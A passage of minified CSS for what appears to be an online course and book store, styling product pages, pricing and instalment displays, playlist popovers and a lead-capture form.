#d6dddd;font:400 1.6rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-playlist-popover .overlay-loading{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.75);z-index:2}.new_styles .cpn-playlist-popover .disc-loader{position:absolute;top:50%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-playlist-popover .playlists{position:relative;min-height:80px;max-height:150px;padding:10px 15px;overflow-y:scroll;font-size:14px}.new_styles .cpn-playlist-popover .playlists .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .cpn-playlist-popover .playlists .cpn-notice{display:none}.new_styles .cpn-playlist-popover .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .cpn-playlist-popover .new-playlist-wrapper button{padding:5px 10px}.new_styles .cpn-playlist-popover .new-playlist-wrapper.active .form{display:flex}.new_styles .cpn-playlist-popover .new-playlist-wrapper.active .create-bt{display:none}.new_styles .cpn-playlist-popover .form{width:100%;display:none;flex-flow:row nowrap}.new_styles .cpn-playlist-popover .form .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-playlist-popover .form .submit{width:auto;margin-right:5px}.new_styles .cpn-playlist-popover .form .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .cpn-playlist-popover .form .bt-cancel:before{margin:0}.new_styles .cpn-playlist-popover .form .bt-cancel:hover{border-color:#d6dddd}@media screen and (max-width: 767px){.new_styles .lead__capture{padding:30px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture{padding:30px}}@media screen and (min-width: 768px){.new_styles .lead__capture{padding:45px}}.new_styles .lead__capture>.wrapper{width:1260px;max-width:100%;text-align:center;background:none;margin:0 auto;border:1px solid #d6dddd;box-shadow:5px 5px 5px rgba(114,114,114,0.13);border-radius:5px !important}@media screen and (max-width: 767px){.new_styles .lead__capture>.wrapper{padding:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture>.wrapper{padding:20px}}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper{padding:60px 0}}.new_styles .lead__capture>.wrapper>.title{display:flex;justify-content:center;align-items:center;font:22px/1.5em "Blauer-Nue", sans-serif;color:#2a2a2a}.new_styles .lead__capture>.wrapper>.title>.image{width:32px;margin:0 5px}.new_styles .lead__capture>.wrapper>.subtitle{font:18px/1.5em "Blauer-Nue", sans-serif;color:#6a6a6a}.new_styles .lead__capture>.wrapper>.form{width:510px;margin:20px auto 10px auto;max-width:100%;background:none;box-shadow:none}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){font:14px/24px "Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){margin-bottom:1%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){margin-bottom:1%}}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']){float:left;width:49%}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']).input--name{margin-right:1%}.new_styles .lead__capture>.wrapper>.form>input:not([type='submit']).input--email{margin-left:1%}}.new_styles .lead__capture>.wrapper>.form>.button{transition:all 0.65s}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper>.form>.button{margin-top:2%}}.new_styles .lead__capture>.wrapper>.form>.alert{float:none;padding:0;margin-bottom:0;color:#ff602d}.new_styles .modal-upsell-essay-ecommerce .cpn-modal{width:500px}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-container{display:flex;flex-direction:column;align-items:center;text-align:center}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header{display:flex;justify-content:end;width:100%;padding-top:20px}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header .modal-upsell-ecommerce-btn-close{box-sizing:content-box;font-weight:400;color:#555;width:24px;height:24px;line-height:22px;font-size:18px;opacity:0.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-header .modal-upsell-ecommerce-btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-image{height:75%;width:75%;margin-bottom:1rem}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-text{margin-bottom:1.5rem;font-size:18px;line-height:24px;font-weight:500;width:75%}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-button-container{display:flex;flex-direction:column;align-items:center}.new_styles .modal-upsell-essay-ecommerce .modal-upsell-ecommerce-button{margin-bottom:0.25rem}.new_styles .page-product .box__related-products .page-container{padding:0}@media screen and (min-width: 1025px){.new_styles .page-product .box__related-products .related-products-list .list-item-product{width:25%;padding-bottom:12px}}.new_styles .page-product .box__related-products .related-products-list .list-item-product .image img{max-width:100%}.new_styles .page-product .box__related-products .related-products-list .features{font-size:12px;overflow:hidden;line-height:14px;white-space:nowrap;text-overflow:ellipsis}.new_styles .page-product h1{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;font:30px/34px "Blauer-Nue", sans-serif}.new_styles .page-product h2{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;position:relative;padding:10px 2px;font:24px/28px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-product .variants__select{float:left;width:100%}@media screen and (min-width: 900px){.new_styles .page-product .variants__select{padding:0 2px 4px 2px}}@media screen and (max-width: 1025px){.new_styles .page-product .variants__select{padding:10px;text-align:center;margin-bottom:20px;border:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 1025px){.new_styles .page-product .variants__select{padding:10px;text-align:center;margin-bottom:20px;border:1px solid #d6dddd}}.new_styles .page-product .variants__select>label{color:#333;display:block;font-size:12px;font-weight:bold;margin-bottom:7px}.new_styles .page-product .variants__select>label.warn{color:red;font-size:11px;margin:5px 0}.new_styles .page-product .variants__select>label.noselected{color:#ff4000}.new_styles .page-product .variants__select>.variant__item{width:70px;max-width:100%;margin-right:10px;display:inline-block;vertical-align:top}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb{width:100%;height:50px;overflow:hidden;border:1px solid #d6dddd;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb a{width:100%;display:block;text-align:center}.new_styles .page-product .variants__select>.variant__item>.variant__item-thumb.noselected{color:#ff4000;border-color:#ff4000}.new_styles .page-product .variants__select>.variant__item>.variant__item-size{width:100%;margin:5px 0}.new_styles .page-product .variants__select>.variant__item>.variant__item-size.noselected{color:#ff4000;border-color:#ff4000}.new_styles .page-product .box-info{display:block;font-size:0}.new_styles .page-product .box-info .media{vertical-align:top;font-size:14px;text-align:center}.new_styles .page-product .box-info .media .cpn-carousel{width:100%;max-width:600px;margin:0 auto}.new_styles .page-product .box-info .media img.cpn-item{display:inline-block;width:100%}.new_styles .page-product .box-info .right{vertical-align:top;font-size:14px}@media screen and (max-width: 1024px){.new_styles .page-product .box-info .media{padding:20px;margin-bottom:20px;border:1px solid #d6dddd;background-color:#F2F4F4;text-align:inline-block}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .box-info .media{padding:20px;margin-bottom:20px;border:1px solid #d6dddd;background-color:#F2F4F4;text-align:inline-block}}@media screen and (min-width: 1025px){.new_styles .page-product .box-info .media{display:inline-block;width:45%;padding-right:15px}.new_styles .page-product .box-info .right{display:inline-block;width:55%;padding-left:15px}.new_styles .page-product .box-info .right .whatsapp{position:relative;display:inline-block;padding:5px 12px 5px 32px;border-radius:3px !important;box-shadow:0px 3px 0px #2c9b49;background:#32b153;font-size:16px;color:#ffffff}.new_styles .page-product .box-info .right .whatsapp:hover,.new_styles .page-product .box-info .right .whatsapp:focus{background:#2fcd58;box-shadow:0px 4px 0px #27be4e}.new_styles .page-product .box-info .right .whatsapp:before{content:"";position:absolute;top:auto;left:12px;bottom:auto;right:auto;font-family:"FontAwesome" !important}}.new_styles .page-product .box-info .books-infos .item{width:100%}.new_styles .page-product .box-info .books-infos .link-to-enrolment{margin-top:15px}.new_styles .page-product .box-info .fee_simulation{float:left;margin:10px 0 20px 0;width:100%;display:flex;flex-wrap:wrap;align-items:center;font:15px/15px "Blauer-Nue", sans-serif;background:#f2f4f4;padding:15px 20px;border:1px solid #d5dddd}@media screen and (max-width: 530px){.new_styles .page-product .box-info .fee_simulation label{margin-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 530px){.new_styles .page-product .box-info .fee_simulation label{margin-bottom:10px}}@media screen and (max-width: 767px){.new_styles .page-product .box-info .fee_simulation{justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page-product .box-info .fee_simulation{justify-content:center}}.new_styles .page-product .box-info .fee_simulation .fee_details{display:block;width:100%}.new_styles .page-product .box-info .fee_simulation .fee_details .options{border-top:1px solid #d5dddd;margin-top:18px;padding-top:15px}.new_styles .page-product .box-info .fee_simulation .form{margin:0 12px;display:flex;max-width:100%}.new_styles .page-product .box-info .fee_simulation .form #zipcode{width:210px;max-width:100%;margin-right:10px}.new_styles .page-product .box-info .fee_simulation .form button{width:60px;max-width:100%}.new_styles .page-product .box-info .fee_simulation table{border:none;margin-bottom:0}.new_styles .page-product .box-info .fee_simulation table td,.new_styles .page-product .box-info .fee_simulation table th,.new_styles .page-product .box-info .fee_simulation table tr{padding:10px 0;border:none;background:none !important}.new_styles .page-product .box-info .link-to-enrolment{padding:10px 15px;margin-bottom:10px;font:14px/16px "Ninetea", sans-serif;color:#6f6f6f;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-product .box-info .link-to-enrolment a{color:#000051}.new_styles .page-product .box-info .link-to-enrolment a:hover{color:#003CFF}.new_styles .page-product .box-buy .box-price{display:flex;justify-content:space-between}.new_styles .page-product .box-buy .box-price .left-container{display:flex}.new_styles .page-product .box-buy .box-price .left-container .discount-tag{align-self:flex-end;padding:6px 8px;margin:0 0 20px 10px;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:13px;font-weight:bold;align-self:flex-end}.new_styles .page-product .box-buy .box-price .cpn-arrow-discount,.new_styles .page-product .box-buy .box-price .price,.new_styles .page-product .box-buy .box-price .instalments,.new_styles .page-product .box-buy .box-price .buy-help{margin-bottom:20px}@media screen and (max-width: 1024px){.new_styles .page-product .box-buy .box-price{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .box-buy .box-price{text-align:center}}.new_styles .page-product .box-buy .price{display:inline-block;vertical-align:top;text-align:left;margin-right:5px;letter-spacing:-0.025em;color:#000051}.new_styles .page-product .box-buy .price .installments{font-size:18px;letter-spacing:-0.02em}.new_styles .page-product .box-buy .price .old{font-weight:600;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .page-product .box-buy .price .num{text-decoration:line-through;color:#000051}.new_styles .page-product .box-buy .price .discount{font:20px/1em "Blauer-Nue", sans-serif;color:#003CFF}.new_styles .page-product .box-buy .price .current{font:32px/36px "Blauer-Nue", sans-serif;font-weight:700}@media screen and (min-width: 1025px) and (max-width: 1140px){.new_styles .page-product .box-buy .price .current{font-size:28px}.new_styles .page-product .box-buy .price .old{font-size:14px}}.new_styles .page-product .box-buy .instalments{display:inline-block;margin-right:10px;vertical-align:top;text-align:center;cursor:pointer}.new_styles .page-product .box-buy .instalments .options{display:none}.new_styles .page-product .box-buy .instalments .payment-options{position:relative;display:inline-block;padding:6px 12px;border:1px solid #d6dddd}.new_styles .page-product .box-buy .instalments .payment-options .num,.new_styles .page-product .box-buy .instalments .payment-options .lbl{display:block;letter-spacing:-0.03em}.new_styles .page-product .box-buy .instalments .payment-options .num{font:14px/20px "Blauer-Nue", sans-serif;color:#555555}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font:16px/22px "Blauer-Nue", sans-serif;color:#000051}@media screen and (max-width: 1280px){.new_styles .page-product .box-buy .instalments .payment-options{padding:6px}.new_styles .page-product .box-buy .instalments .payment-options .num{font-size:12px}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font-size:12px}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .page-product .box-buy .instalments .payment-options{padding:6px}.new_styles .page-product .box-buy .instalments .payment-options .num{font-size:12px}.new_styles .page-product .box-buy .instalments .payment-options .lbl{font-size:12px}}.new_styles .page-product .box-buy .instalments .payment-options .payment-discount-offer{font-weight:bold;color:#43A047}.new_styles .page-product .box-buy .buy-help{display:inline-block;text-align:center}.new_styles .page-product .box-buy .buy-help a{display:inline-block;padding:12px;font-size:14px;line-height:16px;color:#0090B2;font-weight:500}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{width:24px;height:32px;line-height:32px;float:left;margin-right:10px;font-size:24px}@media screen and (max-width: 1280px){.new_styles .page-product .box-buy .buy-help a{padding:12px 6px;font-size:12px;letter-spacing:-0.025em}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{font-size:20px;width:20px;margin-right:0}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .page-product .box-buy .buy-help a{padding:12px 6px;font-size:12px;letter-spacing:-0.025em}.new_styles .page-product .box-buy .buy-help .fa,.new_styles .page-product .box-buy .buy-help .cpn-info-button,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.whatsapp,.new_styles .page-product .box-buy .buy-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-product .box-buy .buy-help .cpn-messaging-link.telegram{font-size:20px;width:20px;margin-right:0}}.new_styles .page-product .box-buy .actions{float:left;width:100%;padding:20px;font-size:0;text-align:center;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-product .box-buy .actions .waiting{color:#5d5d5d;font-size:18px;font-weight:bold}.new_styles .page-product .box-buy .actions .new_cart_item{width:100%;display:block2}.new_styles .page-product .box-buy .actions form{display:inline-block;vertical-align:top}.new_styles .page-product .box-buy .actions form button{display:block}.new_styles .page-product .box-buy .actions form .cart-bt{padding:0;margin-top:10px;font:300 14px/20px "Ninetea", sans-serif;background:none;box-shadow:none;text-transform:none;color:#888888}.new_styles .page-product .box-buy .actions .add{font-size:12px}@media screen and (max-width: 1025px){.new_styles .page-product .box-description,.new_styles .page-product .box__related-products,.new_styles .page-product .box-other-info{clear:both}}@media screen and (min-width: maxpx) and (max-width: 1025px){.new_styles .page-product .box-description,.new_styles .page-product .box__related-products,.new_styles .page-product .box-other-info{clear:both}}.new_styles .page-product .box-additional em,.new_styles .page-product .formatted-text em{font-style:italic}.new_styles .page-product .box-additional ul,.new_styles .page-product .formatted-text ul{padding-left:30px;list-style-type:disc}.new_styles .page-product .box-additional ol,.new_styles .page-product .formatted-text ol{padding-left:13px;counter-reset:item;list-style-type:decimal}.new_styles .page-product .box-additional ol li,.new_styles .page-product .formatted-text ol li{display:block}.new_styles .page-product .box-additional ol li:before,.new_styles .page-product .formatted-text ol li:before{content:counters(item,".") ". ";counter-increment:item}.new_styles .page-product .box-additional ul ul,.new_styles .page-product .box-additional ul ol,.new_styles .page-product .box-additional ol ul,.new_styles .page-product .box-additional ol ol,.new_styles .page-product .formatted-text ul ul,.new_styles .page-product .formatted-text ul ol,.new_styles .page-product .formatted-text ol ul,.new_styles .page-product .formatted-text ol ol{padding-left:17px}.new_styles .page-product .box-description .description-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;align-items:center}.new_styles .page-product .box-description .description-header .item.info{flex:1 0 60%}.new_styles .page-product .box-description .description-header .item.info span{display:inline-block;line-height:25px;white-space:nowrap}.new_styles .page-product .box-description .description-header .delivery-type,.new_styles .page-product .box-description .description-header .access-period{margin-right:10px}.new_styles .page-product .box-description .description-header .item.exam{display:block;width:100%;text-align:right;margin-bottom:10px}.new_styles .page-product .box-description .description-header .exam-notice-button.button-primary{color:#fff !important;font-size:13px;line-height:18px}@media screen and (min-width: 901px){.new_styles .page-product .box-description{display:flex}.new_styles .page-product .box-description>*{flex-grow:1;flex-shrink:1}.new_styles .page-product .box-description>div:not(.tab-course-premium):first-child{max-width:45%;padding-right:15px}.new_styles .page-product .box-description>div:not(.tab-course-premium):last-child{max-width:55%;padding-left:15px}}.new_styles .page-product .box-description #infopanel.tab-course-premium{width:100%;margin-top:5px}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs{padding:0;margin-bottom:20px;border-bottom:2px solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li a{margin:0;border:0;padding:10px 30px;font:16px/1.5em "Blauer-Nue", sans-serif;transition:border-bottom 0.65s;position:relative}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li a:before{content:"";position:absolute;top:auto;left:0;bottom:-2px;right:0;height:2px;background-color:#003CFF;transition:opacity 0.65s;opacity:0}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li.active a,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:hover a,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:focus a{background:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li.active a:before,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:hover a:before,.new_styles .page-product .box-description #infopanel.tab-course-premium .nav-tabs li:focus a:before{opacity:1}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content{padding:0;border:0;margin:0;background:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content table{margin-top:10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content table td{border:1px solid #d6dddd;padding:5px 10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .title{display:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities{padding:0;list-style:none}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities .functionality{padding:0 0.2%}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .vip__functionalities .functionalities .functionality img{width:60px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list{width:100%}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list thead{background:#F2F4F4;color:#333;border:0.15rem solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list thead th{padding:0.8rem 1rem;text-transform:uppercase;margin-bottom:1rem;letter-spacing:1px;font:bold 0.8em/1.5em "Blauer-Nue", sans-serif}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr{width:100%;margin-bottom:0.75rem;border:0.15rem solid #d6dddd}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td{border:0;padding:0.8rem 1rem;font:bold 1em/1.5em "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child{display:flex;-webkit-box-align:center;align-items:center}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child figure{margin-right:0.5rem;width:3.5rem;height:3.5rem;border-radius:2.5rem !important;position:relative;border:0.15rem solid #d5dbdb;overflow:hidden}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .teachers__list tbody tr td:first-child figure img{width:100%;position:absolute}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components{margin:20px 0}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components h2{padding:0;font:18px/1.5em "Blauer-Nue", sans-serif;color:#000051;border:0}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items{display:flex;flex-wrap:wrap}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{margin:0.5%;padding:10px;text-align:center;background-color:#F2F4F4;border:1px solid #d6dddd}@media screen and (max-width: 766px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:49%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:49%}}@media screen and (min-width: 767px) and (max-width: 1024px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:24%}}@media screen and (min-width: 1025px){.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item{width:15%}}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item figure{display:flex;align-items:center;justify-content:center;width:100%;height:200px;margin-bottom:10px}.new_styles .page-product .box-description #infopanel.tab-course-premium .tab-content .course__components .items .item figure img{height:100%}.new_styles .page-product .formatted-text{margin-bottom:20px}@media screen and (max-width: 1024px){.new_styles .page-product .formatted-text{float:left;padding-top:15px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-product .formatted-text{float:left;padding-top:15px}}.new_styles .page-product .formatted-text strong,.new_styles .page-product .formatted-text b{font-weight:bold;color:#555555}.new_styles .page-product .formatted-text p{display:block;margin-bottom:1em;font:300 16px/1.33em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-product .formatted-text a{color:#000051 !important}.new_styles .page-product .formatted-text hr{margin:1em 0}.new_styles .page-product .formatted-text.additional p{font-size:12px;text-align:left}.new_styles .page-product .table-product-content{width:calc(100% - 1px);margin-bottom:20px}.new_styles .page-product .table-product-content th{padding:10px 15px;font:16px/18px "Blauer-Nue", sans-serif;background-color:#003CFF;color:#fff;text-transform:uppercase}.new_styles .page-product .table-product-content td{padding:10px 15px;font:13px/16px "Ninetea", sans-serif;color:#000051;border-bottom:1px solid #d6dddd;vertical-align:middle}.new_styles .page-product .table-product-content td:first-child{border-left:1px solid #d6dddd}.new_styles .page-product .table-product-content td:last-child{border-right:1px solid #d6dddd}.new_styles .page-product .table-product-content td img{display:inline-block;max-height:40px;margin-right:10px;vertical-align:middle}.new_styles .page-product .table-product-content td.teacher img{max-width:40px}.new_styles .page-product .table-product-content th:not(:first-child),.new_styles .page-product .table-product-content td:not(:first-child){text-align:center}.new_styles .page-product .table-product-content .module td{background-color:#F2F4F4;color:#555555;text-transform:uppercase}.new_styles .page-product .vip__functionalities{margin-bottom:10px;padding-bottom:5px}.new_styles .page-product .vip__functionalities .title{clear:both}.new_styles .page-product .vip__functionalities .functionalities{display:flex;flex-wrap:wrap;text-align:center;justify-content:space-between}.new_styles .page-product .vip__functionalities .functionalities .functionality{width:100%;margin-bottom:15px;background:#fff;border:1px solid #eaeaea}@media screen and (max-width: 600px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:47%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:47%}}@media screen and (min-width: 600px) and (max-width: 1119px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:31%}}@media screen and (min-width: 1120px){.new_styles .page-product .vip__functionalities .functionalities .functionality{width:15.9%}.new_styles .page-product .vip__functionalities .functionalities .functionality:last-child{margin-right:0}}.new_styles .page-product .vip__functionalities .functionalities .functionality:hover,.new_styles .page-product .vip__functionalities .functionalities .functionality:focus{background:#effbff}.new_styles .page-product .vip__functionalities .functionalities .functionality a{display:block;padding:10px 20px}.new_styles .page-product .vip__functionalities .functionalities .functionality h3{font:500 15px/1.5em "Blauer-Nue", sans-serif;color:#385e7d}.new_styles .page-product .vip__functionalities .functionalities .functionality img{width:80px}@media screen and (min-width: 841px){.new_styles .page-product .box-other-info{display:flex}.new_styles .page-product .box-other-info>*{flex-grow:1;flex-shrink:1}.new_styles .page-product .box-other-info>div:first-child:not(:only-child){max-width:50%;padding-right:15px}.new_styles .page-product .box-other-info>div:last-child:not(:only-child){max-width:50%;padding-left:15px}}.new_styles .page-product .box-other-info h2{margin-bottom:0}.new_styles .page-product .box-other-info .cpn-content{display:block;max-height:500px;max-height:0;overflow-y:auto;transition:max-height 0.3s}.new_styles .page-product .box-other-info .box-additional .cpn-content.active{max-height:500px}.new_styles .page-product .box-other-info .box-complementary .cpn-content.active{max-height:350px}.new_styles .page-product.free .box-price{margin:0;text-align:center}.new_styles .page-product.free .box-price>.price{margin-bottom:20px}.new_styles .page-product.free .box-price .buy-help{margin-right:20px}.new_styles .page-product.free .box-price .button-primary{line-height:24px}.new_styles .page-product.free .box-description{display:block}.new_styles .page-product.free .box-description>div{display:block;max-width:100%;padding:0}.new_styles .page-product .fb-comments{width:100% !important}.new_styles .page-product.book img{max-width:100%}.new_styles .page-product.book .box-info .media{text-align:center}.new_styles .page-product.book .box-info .media .item{width:100%;background-color:#fff}.new_styles .page-product.book .box-info .media .item img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);max-width:100%;max-height:100%;display:inline-block}.new_styles .page-product.book .formatted-text{text-align:justify}.new_styles .page-product.book .box-book-preview{margin:0 -10px;text-align:center}.new_styles .page-product.book .box-book-preview .book-preview{width:185px;height:257px;position:relative;display:inline-block;padding:10px;margin:0 10px 20px;text-align:center;font:12px/14px "Ninetea", sans-serif;color:#000051;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-product.book .box-book-preview .book-preview img{display:block;min-height:220px}.new_styles .page-product.book .box-book-preview .book-preview:hover{color:#003CFF;border:1px solid #F2F4F4;background-color:#fafbfb}.new_styles .page-product.book .box-book-preview .book-preview:hover i{opacity:1}.new_styles .page-product.book .box-book-preview .img,.new_styles .page-product.book .box-book-preview .lbl{display:block}.new_styles .page-product.book .box-book-preview .img{margin-bottom:5px}.new_styles .page-product.book .box-book-preview i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:32px;height:32px;font-size:32px;color:#fff;text-shadow:0 0 5px #000051;opacity:0.5}.new_styles .instalments-modal .options .installments-options{display:flex;justify-content:center}.new_styles .instalments-modal .options .installments-options li{width:33.35%;margin-right:0;border-bottom:1px solid #d6dddd}.new_styles .instalments-modal .options .installments-options li.active{border-bottom:0}.new_styles .instalments-modal .options .installments-options li.active a{border:1px solid #d6dddd}.new_styles .instalments-modal .options .installments-options li a{text-align:center;text-transform:initial;color:#3c3c3c !important;border-bottom:0 !important;background:none !important}@media screen and (min-width: 662px){.new_styles .instalments-modal .options .installments-options li a{font-size:14px}}@media screen and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li a{font-size:13px}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li a{font-size:13px}}.new_styles .instalments-modal .options .installments-options li a:hover{color:#3c3c3c}.new_styles .instalments-modal .options .installments-options li i{color:#3c3c3c;font-size:30px}.new_styles .instalments-modal .options .installments-options li i,.new_styles .instalments-modal .options .installments-options li span{display:block}.new_styles .instalments-modal .options .installments-options li img{display:block;margin:4px auto}.new_styles .instalments-modal .options .installments-options li span{color:#000051;font-weight:bold}@media screen and (min-width: 662px){.new_styles .instalments-modal .options .installments-options li span{font-size:12px}}@media screen and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li span{font-size:10px}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .instalments-modal .options .installments-options li span{font-size:10px}}.new_styles .instalments-modal .tab-content{border:1px solid #d6dddd;border-top:0;padding:20px 20px}.new_styles .instalments-modal .tab-content .table-styled,.new_styles .instalments-modal .tab-content .steps-bill{margin-bottom:0;padding-bottom:0}@media screen and (max-width: 767px){.new_styles .instalments-modal .tab-content .table-styled td{padding:32px 0 10px 6px !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .instalments-modal .tab-content .table-styled td{padding:32px 0 10px 6px !important}}.new_styles .instalments-modal .tab-content .table-styled span{display:inline-block}@media screen and (min-width: 768px){.new_styles .instalments-modal .tab-content .table-styled span{width:32%}}.new_styles .instalments-modal .tab-content .table-styled span:last-child{text-align:right}.new_styles .instalments-modal .tab-content strong{font-weight:bold}.new_styles .modal-discipline h2{padding-top:0}.new_styles .modal-discipline h3{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd;font:20px/20px "Ninetea", sans-serif;color:#000051}.new_styles .modal-discipline 